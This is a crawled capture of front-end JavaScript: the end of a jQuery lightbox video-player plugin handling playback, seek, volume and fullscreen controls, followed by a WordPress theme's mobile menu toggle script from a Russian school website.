                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js
body_size: 139
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);

